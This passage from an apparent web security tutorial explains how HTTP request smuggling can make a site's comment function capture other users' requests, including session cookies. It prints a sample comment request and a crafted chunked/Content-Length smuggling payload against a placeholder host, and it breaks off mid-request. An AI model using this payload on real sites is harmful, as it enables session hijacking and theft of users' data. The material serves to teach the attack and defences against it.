 Capturing other users' requests
If the application contains any kind of functionality that allows you to store and later retrieve textual data, you can
potentially use this to capture the contents of other users' requests. These may include session tokens or other
sensitive data submitted by the user. Suitable functions to use as the vehicle for this attack would be comments,
emails, profile descriptions, screen names, and so on.
To perform the attack, you need to smuggle a request that submits data to the storage function, with the parameter
containing the data to store positioned last in the request. For example, suppose an application uses the following
request to submit a blog post comment, which will be stored and displayed on the blog:
POST /post/comment HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 154
Cookie: session=BOe1lFDosZ9lk7NLUpWcG8mjiwbeNZAO

csrf=SmsWiwIJ07Wg5oqX87FfUVkMThn9VzO0&postId=2&comment=My+comment&name=Carlos+Montoya
Now consider what would happen if you smuggle an equivalent request with an overly long Content-Length
header and the comment parameter positioned at the end of the request as follows:
GET / HTTP/1.1
Host: vulnerable-website.com
Transfer-Encoding: chunked
Content-Length: 330

0

POST /post/comment HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 400
Cookie: session=BOe1lFDosZ9lk7NLUpWcG8mjiwbeNZAO

csrf=SmsWiwIJ07Wg5oqX87FfUVkMThn9VzO0&postId=2&name=Carlos+Montoya&email=carlos%40nor